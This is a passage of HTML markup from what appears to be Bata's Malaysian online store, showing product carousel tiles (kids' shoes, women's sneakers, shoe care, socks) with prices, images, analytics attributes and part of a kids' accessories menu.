        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_4896822">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_4896822"
        data-analytics-product-id="521D_2023_4896822"
        href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html"
        aria-labelledby="brand-521D_2023_4896822 product-521D_2023_4896822-name product-521D_2023_4896822-price">
        <div class="cc-tile-product-name" id="product-521D_2023_4896822-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_4896822-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_4896822"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2023_4896822"
    data-dimension1="521D_094898223230K"
    data-dimension2="4896822"
    data-dimension3="521D_2023_4896822"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Introducing the B-FIRST Kids Shoes, the perfect blend of comfort and style for your little ones! Crafted with a breathable mesh upper and soft textile lining, these shoes ensure all-day comfort for active feet. The durable PVC outsole provides excellent grip, making every step safe and secure. Ideal for playtime or casual outings, the B-FIRST Kids Shoes are designed to keep up with your child's adventures while adding a splash of fun to their wardrobe. Let them step out in style!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_094898223230K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kid's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/others/" aria-label="Others">
                <span class="cc-menu__thirdLevel__title">Others</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900008">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900008">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900008"
        data-analytics-product-id="521D_2019_9900008"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html"
        aria-labelledby="brand-521D_2019_9900008 product-521D_2019_9900008-name product-521D_2019_9900008-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900008-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900008-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900008"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900008"
    data-dimension1="521D_019900085701U"
    data-dimension2="9900008"
    data-dimension3="521D_2019_9900008"
    data-price="19.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900085701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
